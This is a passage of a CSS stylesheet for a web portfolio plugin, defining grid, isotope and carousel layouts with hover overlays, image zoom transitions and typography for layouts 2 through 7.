.pfp-wrapper .pfp-layout2 .tlp-portfolio-thumb:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.pfp-wrapper .pfp-isotope20 .tlp-content2 .short-desc,
.pfp-wrapper .pfp-layout2 .tlp-content2 .short-desc {
    padding: 0px;
    margin: 0px 0px 12px 0px
}
.pfp-wrapper .pfp-isotope20 .tlp-content2 h3,
.pfp-wrapper .pfp-layout2 .tlp-content2 h3 {
    margin: 0px 0 10px;
    padding: 0px;
    font-size: 24px;
    font-weight: 500;
}
.pfp-wrapper .pfp-isotope20 .tlp-content2 h3 a,
.pfp-wrapper .pfp-layout2 .tlp-content2 h3 a {
    text-decoration: none;
}

.pfp-wrapper .pfp-isotope20 .tlp-content-holder,
.pfp-wrapper .pfp-layout2 .tlp-content-holder {
    padding: 0 5px;
}

.pfp-row.pfp-even .pfp-isotope {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}

/************************ Layout 3 ******************************/

.pfp-wrapper .pfp-layout3 .tlp-portfolio-thumb,
.pfp-wrapper .pfp-isotope2 .tlp-portfolio-thumb,
.pfp-wrapper .pfp-carousel2 .tlp-portfolio-thumb {
    overflow: hidden;
    position: relative;
    width: 100%;
}
.pfp-wrapper .pfp-layout3 .tlp-overlay,
.pfp-wrapper .pfp-isotope2 .tlp-overlay,
.pfp-wrapper .pfp-carousel2 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}
.pfp-wrapper .pfp-layout3 .tlp-portfolio-thumb .tlp-overlay,
.pfp-wrapper .pfp-layout3 .tlp-portfolio-thumb .link-icon,
.pfp-wrapper .pfp-isotope2 .tlp-portfolio-thumb .tlp-overlay,
.pfp-wrapper .pfp-isotope2 .tlp-portfolio-thumb .link-icon,
.pfp-wrapper .pfp-carousel2 .tlp-portfolio-thumb .tlp-overlay,
.pfp-wrapper .pfp-carousel2 .tlp-portfolio-thumb .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out 0.5s;
    -moz-transition: all 0.3s ease-out 0.1s;
    -ms-transition: all 0.3s ease-out 0.1s;
    -o-transition: all 0.3s ease-out 0.1s;
    transition: all 0.3s ease-out 0.1s;
}
.pfp-wrapper .pfp-layout3 .tlp-portfolio-thumb:hover .tlp-overlay,
.pfp-wrapper .pfp-layout3 .tlp-portfolio-thumb:hover .link-icon,
.pfp-wrapper .pfp-isotope2 .tlp-portfolio-thumb:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope2 .tlp-portfolio-thumb:hover .link-icon,
.pfp-wrapper .pfp-carousel2 .tlp-portfolio-thumb:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel2 .tlp-portfolio-thumb:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);

}
.pfp-wrapper .pfp-carousel2 .tlp-portfolio-thumb:hover .link-icon,
.pfp-wrapper .pfp-isotope2 .tlp-portfolio-thumb:hover .link-icon,
.pfp-wrapper .pfp-layout3 .tlp-portfolio-thumb:hover .link-icon{
    -webkit-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
}
.pfp-wrapper .pfp-layout3 .tlp-overlay .link-icon,
.pfp-wrapper .pfp-isotope2 .tlp-overlay .link-icon,
.pfp-wrapper .pfp-carousel2 .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
    position: relative;
    z-index: 100;
}

.pfp-wrapper .pfp-layout3 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope2 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel2 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}
.pfp-wrapper .pfp-layout3 .tlp-portfolio-thumb img,
.pfp-wrapper .pfp-isotope2 .tlp-portfolio-thumb img,
.pfp-wrapper .pfp-carousel2 .tlp-portfolio-thumb img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}
.pfp-wrapper .pfp-layout3 .tlp-portfolio-thumb:hover img,
.pfp-wrapper .pfp-isotope2 .tlp-portfolio-thumb:hover img,
.pfp-wrapper .pfp-carousel2 .tlp-portfolio-thumb:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.pfp-wrapper .pfp-layout3 .tlp-content2,
.pfp-wrapper .pfp-isotope2 .tlp-content2,
.pfp-wrapper .pfp-carousel2 .tlp-content2 {
    width: 100%;
    position: relative;
}
.pfp-wrapper .pfp-layout3 .tlp-content2 h3,
.pfp-wrapper .pfp-isotope2 .tlp-content2 h3,
.pfp-wrapper .pfp-carousel2 .tlp-content2 h3 {
    margin: 0px 0px 10px;
    font-size: 24px;
    font-weight: 400;
    text-decoration: none;
}
.pfp-wrapper .pfp-layout3 .tlp-content2 .short-desc,
.pfp-wrapper .pfp-isotope2 .tlp-content2 .short-desc,
.pfp-wrapper .pfp-carousel2 .tlp-content2 .short-desc {
    padding: 0 0px 10px;
    margin: 0;
}
.pfp-wrapper .pfp-layout3 .tlp-content2 .tlp-content-holder,
.pfp-wrapper .pfp-isotope2 .tlp-content2 .tlp-content-holder,
.pfp-wrapper .pfp-carousel2 .tlp-content2 .tlp-content-holder {
    padding:  10px 0;
}

/************************* Layout 4 **************************/

.pfp-wrapper .pfp-layout4 .image-container,
.pfp-wrapper .pfp-isotope3 .image-container,
.pfp-wrapper .pfp-carousel3 .image-container {
    overflow: hidden;
    position: relative;
    width: 100%;
    padding: 0;
    margin: 0;
    line-height: 11px;
}
.pfp-wrapper .pfp-layout4 .image-container img,
.pfp-wrapper .pfp-isotope3 .image-container img,
.pfp-wrapper .pfp-carousel3 .image-container img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}
.pfp-wrapper .pfp-layout4 .image-container:hover img,
.pfp-wrapper .pfp-isotope3 .image-container:hover img,
.pfp-wrapper .pfp-carousel3 .image-container:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.pfp-wrapper .pfp-layout4 .tlp-overlay,
.pfp-wrapper .pfp-isotope3 .tlp-overlay,
.pfp-wrapper .pfp-carousel3 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
    text-align: center;
}
.pfp-wrapper .pfp-layout4 .tlp-overlay .link-icon,
.pfp-wrapper .pfp-isotope3 .tlp-overlay .link-icon,
.pfp-wrapper .pfp-carousel3 .tlp-overlay .link-icon {
    text-align: center;
    margin-top: 5px;
    padding: 0;
    display: block;
    text-align: center;
}
.pfp-wrapper .pfp-layout4 .tlp-overlay .link-icon a,
.pfp-wrapper .pfp-isotope3 .tlp-overlay .link-icon a,
.pfp-wrapper .pfp-carousel3 .tlp-overlay .link-icon a {
    text-align: center;
    padding: 8px;
    margin-right: 6px;
    color: #fff;
    text-decoration: none;
    border: 1px solid #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 40px;
    height: 40px;
}



.pfp-wrapper .pfp-layout4 .tlp-overlay .tlp-title,
.pfp-wrapper .pfp-isotope3 .tlp-overlay .tlp-title,
.pfp-wrapper .pfp-carousel3 .tlp-overlay .tlp-title {
    opacity: 0;
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
    display: block;
    /* background: #fff; */
    background: #333;
    text-align: center;
    padding: 1px 0;
    margin: 0px -15px 15px;
    color: #000;
    font-size: 20px;
}

.pfp-wrapper .pfp-layout4 .tlp-overlay .tools,
.pfp-wrapper .pfp-isotope3 .tlp-overlay .tools,
.pfp-wrapper .pfp-carousel3 .tlp-overlay .tools,
.pfp-wrapper .pfp-layout4 .tlp-overlay .pfp-categories,
.pfp-wrapper .pfp-isotope3 .tlp-overlay .pfp-categories,
.pfp-wrapper .pfp-carousel3 .tlp-overlay .pfp-categories{
    margin: 0px 0px 15px;
}

.pfp-wrapper .pfp-carousel3 .tlp-overlay:hover .tlp-title,
.pfp-wrapper .pfp-layout4 .tlp-overlay:hover .tlp-title,
.pfp-wrapper .pfp-isotope3 .tlp-overlay:hover .tlp-title,
.pfp-wrapper .pfp-carousel3 .tlp-overlay:hover .tlp-title {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}
.pfp-wrapper .pfp-layout4 .tlp-overlay .tlp-title h3,
.pfp-wrapper .pfp-isotope3 .tlp-overlay .tlp-title h3,
.pfp-wrapper .pfp-carousel3 .tlp-overlay .tlp-title h3 {
    padding: 10px;
    margin: 0px;
    font-size: 22px;
    font-weight: 400;
}
.pfp-wrapper .pfp-layout4 .tlp-overlay .short-desc.short-desc,
.pfp-wrapper .pfp-isotope3 .tlp-overlay .short-desc.short-desc,
.pfp-wrapper .pfp-carousel3 .tlp-overlay .short-desc.short-desc {
    padding: 0px 10px 5px;
    margin: 0px;
    line-height: 20px;
}
.pfp-wrapper .pfp-layout4 .tlp-overlay,
.pfp-wrapper .pfp-layout4 .link-icon,
.pfp-wrapper .pfp-isotope3 .tlp-overlay,
.pfp-wrapper .pfp-isotope3 .link-icon,
.pfp-wrapper .pfp-carousel3 .tlp-overlay,
.pfp-wrapper .pfp-carousel3 .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}
.pfp-wrapper .pfp-layout4 .image-container:hover .tlp-overlay,
.pfp-wrapper .pfp-layout4 .image-container:hover .link-icon,
.pfp-wrapper .pfp-isotope3 .image-container:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope3 .image-container:hover .link-icon,
.pfp-wrapper .pfp-carousel3 .image-container:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel3 .image-container:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transform: translateY(0px); 
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.pfp-wrapper .pfp-isotope3 .tlp-overlay  .link-icon,
.pfp-wrapper .pfp-carousel3 .tlp-overlay .link-icon,
.pfp-wrapper .pfp-layout4 .image-container .link-icon {
    top: initial;
    position: relative;
}

.pfp-wrapper .pfp-layout4 .tlp-portfolio-item .tlp-overlay .short-desc,
.pfp-wrapper .pfp-isotope3 .tlp-portfolio-item .tlp-overlay .short-desc,
.pfp-wrapper .pfp-carousel3 .tlp-portfolio-item .tlp-overlay .short-desc {
    margin-bottom: 0px;
    padding-bottom: 5px;
}
.pfp-wrapper .pfp-layout4 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope3 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel3 .tlp-portfolio-item {
    border: 6px solid #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.pfp-wrapper .pfp-layout4 .tlp-portfolio-item .tlp-info h3,
.pfp-wrapper .pfp-layout4 .tlp-portfolio-item .tlp-info h3 a,
.pfp-wrapper .pfp-isotope3 .tlp-portfolio-item .tlp-info h3,
.pfp-wrapper .pfp-isotope3 .tlp-portfolio-item .tlp-info h3 a,
.pfp-wrapper .pfp-carousel3 .tlp-portfolio-item .tlp-info h3,
.pfp-wrapper .pfp-carousel3 .tlp-portfolio-item .tlp-info h3 a {
    margin: 15px 5px;
    padding: 0;
    font-size: 22px;
    font-weight: 400;
}
.pfp-wrapper .pfp-layout4 .image-container .tlp-title{
    margin-top: 0;
}

.pfp-layout4  .tlp-portfolio-item .pfp-categories {
    margin-bottom: 10px;
}

.tlp-portfolio-item h3.title.color-white a:hover,
.tlp-portfolio-item h3.title.color-white a {
    color: #fff;
    line-height: 1.3;
}

/********************* End Layout 4 **********************/

/************************ Layout 5 *************************/

.pfp-wrapper .pfp-layout5 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope4 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel4 .tlp-portfolio-item {
    position: relative;
    overflow: hidden;
}
.pfp-wrapper .pfp-layout5 .tlp-portfolio-item img,
.pfp-wrapper .pfp-isotope4 .tlp-portfolio-item img,
.pfp-wrapper .pfp-carousel4 .tlp-portfolio-item img {
    position: relative;
    display: block;
}
.pfp-wrapper .pfp-layout5 .tlp-overlay,
.pfp-wrapper .pfp-isotope4 .tlp-overlay,
.pfp-wrapper .pfp-carousel4 .tlp-overlay {
    padding: 30px;
    margin: 0px;
    color: #fff;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: auto;
    bottom: 0;
    color: #fff;
    -webkit-transition: -webkit-transform 0.55s;
    transition: transform 0.55s;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    background-color: rgb(0 0 0 / 43%);
}
.pfp-wrapper .pfp-layout5 .tlp-overlay .tlp-title,
.pfp-wrapper .pfp-isotope4 .tlp-overlay .tlp-title,
.pfp-wrapper .pfp-carousel4 .tlp-overlay .tlp-title {
    background-color: rgba(245, 46, 46, .9);
    color: #fff;
    opacity: 0;
    padding: 10px;
    margin: 0px;
    color: #fff;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    bottom: 50px;
    height: 50px;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}


.tlp-portfolio-item .tlp-content.tlp-content-extra .tlp-overlay-inner {
    position: relative;
    top: inherit;
    -webkit-transform: translate(0);
        -ms-transform: translate(0);
            transform: translate(0);
}

.pfp-wrapper .pfp-layout5 .tlp-overlay h3,
.pfp-wrapper .pfp-layout5 .tlp-overlay h3 a,
.pfp-wrapper .pfp-isotope4 .tlp-overlay h3,
.pfp-wrapper .pfp-isotope4 .tlp-overlay h3 a,
.pfp-wrapper .pfp-carousel4 .tlp-overlay h3,
.pfp-wrapper .pfp-carousel4 .tlp-overlay h3 a {
    margin: 0px;
    padding: 0px;
    color: #fff;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
}

.pfp-wrapper .pfp-layout5 .tlp-overlay h3,
.pfp-wrapper .pfp-isotope4 .tlp-overlay h3,
.pfp-wrapper .pfp-carousel4 .tlp-overlay h3 {
    margin: 0px;
    padding: 0px;
    color: #fff;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
}


.pfp-wrapper .pfp-layout5 .tlp-overlay .tlp-content .pfp-categories,
.pfp-wrapper .pfp-isotope4 .tlp-overlay .tlp-content .pfp-categories,
.pfp-wrapper .pfp-carousel4 .tlp-overlay .tlp-content .pfp-categories,
.pfp-wrapper .pfp-layout5 .tlp-overlay .tlp-content .tools,
.pfp-wrapper .pfp-isotope4 .tlp-overlay .tlp-content .tools,
.pfp-wrapper .pfp-carousel4 .tlp-overlay .tlp-content .tools {
    margin: 0px 0 15px;
    padding-bottom: 0;
}
.pfp-wrapper .pfp-layout5 .tlp-overlay .tlp-content .short-desc,
.pfp-wrapper .pfp-isotope4 .tlp-overlay .tlp-content .short-desc,
.pfp-wrapper .pfp-carousel4 .tlp-overlay .tlp-content .short-desc {
    line-height: 1.4;
    margin: 0px 0 15px;
    padding: 0px 0px 0px;
}

.pfp-wrapper .pfp-layout5 .tlp-overlay .tlp-content .link-icon,
.pfp-wrapper .pfp-isotope4 .tlp-overlay .tlp-content .link-icon,
.pfp-wrapper .pfp-carousel4 .tlp-overlay .tlp-content .link-icon{
    padding-top: 5px;
}

.pfp-wrapper .pfp-layout5 .tlp-overlay h3,
.pfp-wrapper .pfp-layout5 .tlp-overlay p.link-icon a,
.pfp-wrapper .pfp-isotope4 .tlp-overlay h3,
.pfp-wrapper .pfp-isotope4 .tlp-overlay p.link-icon a,
.pfp-wrapper .pfp-carousel4 .tlp-overlay h3,
.pfp-wrapper .pfp-carousel4 .tlp-overlay p.link-icon a {
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0, 200%, 0);
    transform: translate3d(0, 200%, 0);
}

.pfp-wrapper .pfp-layout5 .tlp-portfolio-item:hover .tlp-title,
.pfp-wrapper .pfp-layout5 .tlp-portfolio-item:hover .tlp-content,
.pfp-wrapper .pfp-isotope4 .tlp-portfolio-item:hover .tlp-title,
.pfp-wrapper .pfp-isotope4 .tlp-portfolio-item:hover .tlp-content,
.pfp-wrapper .pfp-carousel4 .tlp-portfolio-item:hover .tlp-title,
.pfp-wrapper .pfp-carousel4 .tlp-portfolio-item:hover .tlp-content {
    opacity: 1;
}
.pfp-wrapper .pfp-layout5 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-layout5 .tlp-portfolio-item:hover h3,
.pfp-wrapper .pfp-layout5 .tlp-portfolio-item:hover p.link-icon a,
.pfp-wrapper .pfp-isotope4 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope4 .tlp-portfolio-item:hover h3,
.pfp-wrapper .pfp-isotope4 .tlp-portfolio-item:hover p.link-icon a,
.pfp-wrapper .pfp-carousel4 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel4 .tlp-portfolio-item:hover h3,
.pfp-wrapper .pfp-carousel4 .tlp-portfolio-item:hover p.link-icon a {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.pfp-wrapper .pfp-layout5 .tlp-portfolio-item:hover h3,
.pfp-wrapper .pfp-isotope4 .tlp-portfolio-item:hover h3,
.pfp-wrapper .pfp-carousel4 .tlp-portfolio-item:hover h3 {
    opacity: 1;
    -webkit-transition-delay: 0.05s;
    transition-delay: 0.05s;
}

.pfp-wrapper .pfp-carousel4 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-isotope4 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item .link-icon, 
.pfp-wrapper .pfp-layout5 .tlp-overlay .link-icon {
    position: relative;
    -webkit-transform: translate3d(0,0px,0) scale(1.1);
            transform: translate3d(0,0px,0) scale(1.1);
}

.pfp-wrapper .pfp-layout5 .tlp-portfolio-item:hover p.link-icon a:nth-child(2),
.pfp-wrapper .pfp-isotope4 .tlp-portfolio-item:hover p.link-icon a:nth-child(2),
.pfp-wrapper .pfp-carousel4 .tlp-portfolio-item:hover p.link-icon a:nth-child(2) {
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s;
}

.pfp-wrapper .pfp-layout5 .tlp-portfolio-item:hover p.link-icon a:last-child,
.pfp-wrapper .pfp-isotope4 .tlp-portfolio-item:hover p.link-icon a:last-child,
.pfp-wrapper .pfp-carousel4 .tlp-portfolio-item:hover p.link-icon a:last-child {
    -webkit-transition-delay: 0.20s;
    transition-delay: 0.20s;
}

.pfp-wrapper .pfp-layout5 .tlp-portfolio-item:hover p.link-icon a:first-child,
.pfp-wrapper .pfp-isotope4 .tlp-portfolio-item:hover p.link-icon a:first-child,
.pfp-wrapper .pfp-carousel4 .tlp-portfolio-item:hover p.link-icon a:first-child {
    -webkit-transition-delay: 0.05s;
    transition-delay: 0.05s;
}

/********************* End Layout 5 **********************/

/***********************  Layout 6 **********************/
.pfp-wrapper .pfp-layout6 figure,
.pfp-wrapper .pfp-isotope5 figure,
.pfp-wrapper .pfp-carousel5 figure {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    text-align: center;
}
.pfp-wrapper .pfp-layout6 img,
.pfp-wrapper .pfp-isotope5 img,
.pfp-wrapper .pfp-carousel5 img {
    position: relative;
    display: block;
}
.pfp-wrapper .pfp-layout6 figure:hover img,
.pfp-wrapper .pfp-isotope5 figure:hover img,
.pfp-wrapper .pfp-carousel5 figure:hover img {
    opacity: 0.8;
}
.pfp-wrapper .pfp-layout6 figcaption,
.pfp-wrapper .pfp-isotope5 figcaption,
.pfp-wrapper .pfp-carousel5 figcaption {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0px;
    color: #fff;
    text-align: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    margin: 0;
    background-color: rgb(0 0 0 / 35%);
}
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item img,
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item .tlp-overlay,
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item img,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item .tlp-overlay,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item img,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item .tlp-overlay,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item .link-icon {
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    top: initial;
}

/* .pfp-wrapper .pfp-isotope5 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item .link-icon{
    -webkit-transform: translate3d(0,0px,0) scale(1.1);
    transform: translate3d(0,0px,0) scale(1.1);
    position: relative;
} */

.pfp-wrapper .pfp-layout6 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item h3 a,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item h3 a,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item h3 a {
    font-size: 22px;
    margin: 15px 0px 10px;
    padding: 0px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    padding: 0px;
}
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item img,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item img,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item img {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item .tlp-overlay,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item .tlp-overlay,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item .tlp-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 40px;
    padding: 15px;
    transition: 0.3s all;
}
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item .short-desc,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item .short-desc,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item .short-desc{
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0px 15px;
    margin: 0px 0px 15px;
    line-height: 20px;
    text-transform: none;
    text-align: center;
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(0, 50px, 0);
    transform: translate3d(0, 50px, 0);
}
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item:hover img,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item:hover img,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item:hover img {
    -webkit-transform: translate3d(0, -95px, 0);
    transform: translate3d(0, -95px, 0);
}
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item:hover .tlp-overlay {
    background-color: rgba(0, 0, 0, .5);
    -webkit-transform: translate3d(0, -40px, 0);
    transform: translate3d(0, -40px, 0);
}

.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item .tlp-overlay-inner,
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item .tlp-overlay-inner,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item .tlp-overlay-inner {
    top: 20%;
    transform: translateY(-20%);
}

.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item .link-icon{
    -webkit-transform: translate3d(0,0px,0) scale(1.1);
    transform: translate3d(0,0px,0) scale(1.1);
    position: relative;
}
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item:hover .tlp-overlay .short-desc,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item:hover .tlp-overlay .short-desc,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item:hover .tlp-overlay .short-desc {
    position: relative;
    padding-bottom: 0px;
    margin-right: 0px;
}
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item:hover .link-icon,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item:hover .link-icon,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item:hover .link-icon {
    opacity: 1;
}
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item:hover .short-desc,
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item:hover .short-desc,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item:hover .short-desc {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.pfp-wrapper .pfp-layout6 .tlp-portfolio-item .tlp-overlay-inner {
    /* padding-bottom: 65px; */
}
/* 
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item .pfp-categories, 
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item .tools {
    margin-bottom: 10px;
} */
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item .pfp-categories, 
.pfp-wrapper .pfp-isotope5 .tlp-portfolio-item .tools,
.pfp-wrapper .pfp-carousel5  .tlp-portfolio-item .pfp-categories,
.pfp-wrapper .pfp-carousel5 .tlp-portfolio-item .tools,
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item .pfp-categories,
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item .tools {
    margin-bottom: 10px;
    line-height: 1.4;
}
.pfp-wrapper .pfp-layout6 .tlp-portfolio-item h3 {
    display: block;
    overflow: hidden;
    margin-top: 0;
}

.pfp-wrapper .pfp-layout6 .tlp-portfolio-item h3 a{
    margin: 0;
}


/******************************** Layout 7 *******************************/

.pfp-wrapper .pfp-layout7 figure,
.pfp-wrapper .pfp-isotope6 figure,
.pfp-wrapper .pfp-carousel6 figure {
    position: relative;
    overflow: hidden;
    margin: 0px;
    width: 100%;
    height: auto;
    text-align: center;
    cursor: pointer;
}
.pfp-wrapper .pfp-layout7 img,
.pfp-wrapper .pfp-isotope6 img,
.pfp-wrapper .pfp-carousel6 img {
    position: relative;
    display: block;
}
.pfp-wrapper .pfp-layout7 figure .tlp-overlay,
.pfp-wrapper .pfp-isotope6 figure .tlp-overlay,
.pfp-wrapper .pfp-carousel6 figure .tlp-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 15px;
    color: #fff;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: rgb(0 0 0 / 35%);
    transition: 0.3s all;
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item .pfp-categories,
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item .short-desc{
    transition: 0.4s;
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item:hover h3,
.pfp-isotope6 .tlp-portfolio-item:hover h3,
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item:hover .pfp-categories,
.pfp-isotope6.tlp-portfolio-item:hover .pfp-categories,
.pfp-isotope6 .tlp-portfolio-item:hover .short-desc,
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item:hover .short-desc{
    transition: 0.4s;
